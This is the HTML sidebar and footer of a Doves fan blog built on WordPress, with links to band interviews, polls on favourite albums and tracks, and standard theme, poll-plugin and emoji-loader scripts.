<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="233276eb28" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="3e6ec75a45" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="90c846bdda" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="5e6890c21a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"7061d78dce"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-29 01:26:03 by W3 Total Cache
-->